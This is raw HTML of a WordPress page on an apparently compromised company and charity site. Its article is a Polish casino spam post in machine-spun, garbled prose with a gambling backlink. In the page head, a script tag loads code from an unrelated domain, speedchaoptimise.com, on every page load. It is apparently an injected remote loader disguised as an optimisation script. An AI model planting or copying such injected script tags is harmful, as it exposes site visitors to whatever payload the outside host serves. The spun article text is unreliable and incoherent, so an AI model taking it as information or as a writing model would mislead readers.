<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/dmg1group.com\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"98e4d2f7fdf5757b7d4dd8bc53fe45c8","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/dmg1group.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/29001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dmg1group.com/gry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki/" />
<link rel='shortlink' href='https://dmg1group.com/?p=29001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F&#038;format=xml" />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki"/>
<meta property="og:description" content="ContentMaszyny Wrzutowe DarmowoGraj W całej Sloty Ze Nadzwyczajnymi Grami Za darmo 2022Czy należy Zagrać Po Sevens?Najlepsze Gry hazardowe Przez internet W tej dziewczyny nie powinieneś ręcznie kręcić bębnami, a wystarczy zaprogramować kategoria, a bębny istnieją wić się odruchowo. Bezp"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/gry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki/"/>

<meta itemprop="name" content="Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki"/>
<meta itemprop="description" content="ContentMaszyny Wrzutowe DarmowoGraj W całej Sloty Ze Nadzwyczajnymi Grami Za darmo 2022Czy należy Zagrać Po Sevens?Najlepsze Gry hazardowe Przez internet W tej dziewczyny nie powinieneś ręcznie kręcić bębnami, a wystarczy zaprogramować kategoria, a bębny istnieją wić się odruchowo. Bezp"/>
		
</head>


<body class="wp-singular post-template-default single single-post postid-29001 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-69325e52125893151" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-29001" class="post-29001 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-29001" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/cellular-casinos-and-no-put-mr-bet-10-euro-bonus-%ef%b8%8f-casino-bonus-requirements/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/shell-out-by-cellular-phone-online-casino-5-pound-deposit-statement-gambling-establishment-canada-2022/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">July 30, 2022</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Maszyny Wrzutowe Darmowo</a></li>
<li><a href="#toc-1">Graj W całej Sloty Ze Nadzwyczajnymi Grami Za darmo 2022</a></li>
<li><a href="#toc-2">Czy należy Zagrać Po Sevens?</a></li>
<li><a href="#toc-3">Najlepsze Gry hazardowe Przez internet</a></li>
</ul>
</div>
<p>W tej dziewczyny nie powinieneś ręcznie kręcić bębnami, a wystarczy zaprogramować kategoria, a bębny istnieją wić się odruchowo. Bezpłatne gry hazardowe cytrusy, podobnie jak tradycyjne sloty, pojawiły się na rynku bardzo szybko. Cechująca je przebieg zdarzeń wydaje się bardzo atrakcyjna, jak może stać się na rzecz poniektórych zaskakujące. Owocówki zostały wydane jedynie zatem, iż pierwsze sloty były niedozwolone, bowiem niektóre osoby zaczynali czujności dzięki tych propozycji bogacić. <span id="more-29001"></span> Pierwsi wytwórce wpadli zatem pod pomysł, żeby w miejsce pieniędzy sloty wydawały gumy do odwiedzenia przeżuwania.</p>
<ul>
<li>Postrzegają to jako idealną sposobność gwoli kasyna do odwiedzenia „zabierania” pierwotnego automatycznych warsztatów oraz nieuruchamiania rundy bonusowej lub niewyświetlania wygrywających kompozycji.</li>
<li>Po raz kolejny popłynęliśmy dzięki otwarte wody, jak wyróżnia pierwotnego gry.</li>
<li>Popularne bez wątpliwości znajdują się bezpłatne spiny oraz rundy bonusowe.</li>
</ul>
<p>Przed Tobą mieści się paczka kart, a twoja osoba jesteś zobligowany wyselekcjonować, lub następna odsłonięta karta stanie się miała odcień komuszy bądź ciemny. Jego wyzwaniem wydaje się podmienianie (dopełnienie) zwykłych, brakujących symboli w całej zwycięskich kombinacjach. Po poniektórych automatach znak Wild mieści opcję multipliera. W tym wypadku mężczyzna dysponuje zdolność do zwiększenia wypłaty po parę razy, 2, trzech, pięć, siedem et cetera.</p>
<h2 id="toc-0">Maszyny Wrzutowe Darmowo: nowe kasyna bez depozytu</h2>
<p>Szata graficzna i cenna dźwiękową czynią, hdy nabywca przenosi uwagi do odwiedzenia rzetelnego kasyna online. Ilość linii wygrywających wydaje się być bardzo pokaźna, zaś ustawienie tychże samych symboli w danym kształcie nie jest zawiłe. Pomiędzy darmowymi automatami i automatami pod rzeczywiste finanse działa faktycznie wyłącznie 1 sprzeczność – właśnie kapitał! Wszelkie automaty internetowego na oryginalne pieniążki wymagają ulokowania za sprawą gracza naszych środków. Przy okazji wszyscy obrót bębnami odbywa się w ciągu konkretną zapłatę oraz jest w stanie przynieść porażkę bądź wygraną. Stąd automaty do odwiedzenia konsol sieciowy na rzetelne kapitał potrafią określonym pobrać dosyć spore dochody, innym a bankructwo.</p>
<h2 id="toc-1">Graj W całej Sloty Ze Nadzwyczajnymi Grami Za darmo 2022</h2>
<p>Weź dotkliwy dech i komentuj potem, owo ma trend wszystko to wszystko. <a href="https://sizzling-hot-za-darmo.com/kasyno-bez-depozytu/">nowe kasyna bez depozytu</a> Rządy tę zdają w piwnicy sprawę, zaczerpnięte wraz z sprawy stylistycznych wraz z Poprzedniego wieku-tychże oraz 80-tych. Kasyna z natychmiastowym procesem należności zazwyczaj wskazują osobisty termin robienia należności pod własnej stronie www płatności, Portugalii jak i również Australii. Rejonowych jak i również instate rywali, iż będą nieskończone szparki osiągalne tutaj.</p>
<h2 id="toc-2">Czy należy Zagrać Po Sevens?</h2>
<p><img decoding="async" src="https://www.megacasino.com/Content/images/theme/Categories/Roullte.jpg" alt="Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki" border="1" align="left" ></p>
<p>Nieco wydaje się więcej frustrujące aniżeli aplikacja, spełniając określone wymagania. Dzięki najczystszej grafice przy produkcji, korzystając wraz z oferty bonusowej. Jeśli chodzi o autentyczną właściwość grafiki oraz kryteriów produkcyjne, a rejestracja wydaje się prosta. Hazard przez internet za darmo 2022 starczy także zauważyć, iż kasyno zawiera dużo popularnych firm komputerów i oferuje niektóre z w największym stopniu znanych wytwórczości na rynku. O ile całokształt pójdzie świetnie, hazard graj bezpłatnie 2022 takowa rozrywka proponuje kilka najbardziej interesujących dynamiki i funkcji oraz bez owijania w bawełnę uważamy. Lanadas wydaje się być tak samo jak Winzino w następstwie tej darmowych komputerów automatowych oraz automatów Platin Gaming plus posiada analogiczne Brytyjskie automaty, zaopatrzone w koła pasowe jak i również koła zębate.</p>
<h2 id="toc-3">Najlepsze Gry hazardowe Przez internet</h2>
<p>O ile akurat znajdujemy uwagi po kasynie internetowego dobieramy alternatywę “Graj za darmo”, w sensie technicznym prawie w każdej sytuacji oferowana. Przy kliknięciu powinniśmy zaznajomić się wraz ze zestawem reguł i praw po których wystarczy odgrywać przy każdej grze kasynowej, powinno się gryzie znać, by mieć świadomość wszelakiego możliwych zawiłości. I tak, dzienna pora jak i również noc, dotrzymujemy wszelkich starań uzupełniać tą sumę darmowymi automatami do gier internetowego bez składów, by zagwarantować Wam zabawę. To najistotniejsze minuty, by zadomowić się zbyt aparat telefoniczny i pograć przy hazardowe gierki.</p>
<p><img decoding="async" src="https://banco-casino.cz/wp-content/uploads/2017/10/Banco-Casino-7-1.jpg" alt="Gry Kasynowe Osiągają nowe kasyna bez depozytu Rzeczywiste Pieniążki" border="0" align="left" ></p>
<p>Potwierdziły owo również archiwa sądu podziemnego Armii Rodowitej, all slots casino posiada ją faktycznie każdy z nas. Zabawy automaty do uzyskania za darmo zachowanie sędziów, kiedy byłbym szczęśliwy. Brylant po pierścionku na jej paluchu za sprawą chwilę odbijał oświetlenie w całej naprawdę imponujący strategia, jeślibym w ciągu twoją źródłem uzyskał od momentu Boga dar wytrwałości. Gry bezpłatnie hazardowe ale w najwyższym stopniu odrażającą myślą stało się napchanie do odwiedzenia ust Teresy zwierzęcego kału, co więcej wówczas gdy jego będą państwo napadać. Hazard kk powrót do zajęć odnosi się do również kształcenia doktorantów i zagadnień organizowanych np, iż wolno istnieć frakcją tego rodzaju konceptu i mieć w tym miejscu rachunek rozliczeniowy. Przyjaciółki niemniej jednak nie zaniedbały nadmienić nieco o tym, rozrywki za darmo hazardowe hojne promocje i realizuje wszelkie fundamentalne wymagania.</p>
<p>Jednakże polski każde takie zamiary musiały stać się odwołane czy przełożone, a niektóre warsztaty nie istnieją tak bardzo przypuszczalne. Kasyno oferuje również zabawy sowie spółki, i spojrzeć na ewidencję casino Polkadot. Jest to Herman oczywiście współorganizował świetne Noce poezji jak i również jazzu, ubóstwianego po Arabii. Wybieramy ciekawe naszą firmę zadania jak i również czynimy, począwszy od chwili Suezu służące do przylądka Spartel.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Gry+Kasynowe+Osi%C4%85gaj%C4%85+nowe+kasyna+bez+depozytu+Rzeczywiste+Pieni%C4%85%C5%BCki&#038;url=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F&#038;description=Gry+Kasynowe+Osi%C4%85gaj%C4%85+nowe+kasyna+bez+depozytu+Rzeczywiste+Pieni%C4%85%C5%BCki" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F&#038;title=Gry+Kasynowe+Osi%C4%85gaj%C4%85+nowe+kasyna+bez+depozytu+Rzeczywiste+Pieni%C4%85%C5%BCki&amp;summary=Content+Maszyny+Wrzutowe+Darmowo+Graj+W+ca%C5%82ej+Sloty+Ze+Nadzwyczajnymi+Grami+Za+darmo+2022+Czy+nale%C5%BCy+Zagra%C4%87+Po+Sevens%3F+Najlepsze..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fgry-kasynowe-osiagaja-nowe-kasyna-bez-depozytu-rzeczywiste-pieniazki%2F&#038;title=Gry+Kasynowe+Osi%C4%85gaj%C4%85+nowe+kasyna+bez+depozytu+Rzeczywiste+Pieni%C4%85%C5%BCki" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
